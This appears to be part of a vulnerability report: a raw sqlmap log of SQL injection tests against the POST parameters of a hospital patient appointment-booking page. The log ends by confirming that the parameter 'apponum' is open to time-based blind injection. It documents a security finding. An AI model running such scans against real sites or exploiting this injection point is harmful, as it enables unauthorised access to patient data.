 suse or damage caused by this program
[*] starting @ 22:28:47 /2023-08-15/
[22:28:47] [INFO] parsing HTTP request from './cvefile/book'
[22:28:47] [INFO] testing connection to the target URL
got a 302 redirect to 'http://hospital.v50to.cc/patient/appointment.php?action=booking-added&id=1&titleget=none'. Do you want to
follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] y
[22:29:02] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:29:03] [INFO] testing if the target URL content is stable
[22:29:03] [WARNING] POST parameter 'booknow' does not appear to be dynamic
[22:29:03] [WARNING] heuristic (basic) test shows that POST parameter 'booknow' might not be injectable
[22:29:03] [INFO] testing for SQL injection on POST parameter 'booknow'
[22:29:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:29:05] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:29:05] [INFO] testing 'Generic inline queries'
[22:29:05] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:29:06] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:29:06] [WARNING] time-based comparison requires larger statistical model, please wait.......... (done)
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want
to reduce the number of requests? [Y/n] y
[22:29:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:29:11] [WARNING] POST parameter 'booknow' does not seem to be injectable
[22:29:11] [WARNING] POST parameter 'apponum' does not appear to be dynamic
[22:29:12] [WARNING] heuristic (basic) test shows that POST parameter 'apponum' might not be injectable
[22:29:12] [INFO] heuristic (XSS) test shows that POST parameter 'apponum' might be vulnerable to cross-site scripting (XSS) att
acks
[22:29:12] [INFO] testing for SQL injection on POST parameter 'apponum'
[22:29:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:29:12] [WARNING] reflective value(s) found and filtering out
[22:29:13] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:29:13] [INFO] testing 'Generic inline queries'
[22:29:14] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:29:14] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:29:26] [INFO] POST parameter 'apponum' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[22:29:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:29:33] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (poten
tial) technique found
[22:29:33] [INFO] checking if the injection point on POST parameter 'apponum' is a false positive
POST parameter 'apponum' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y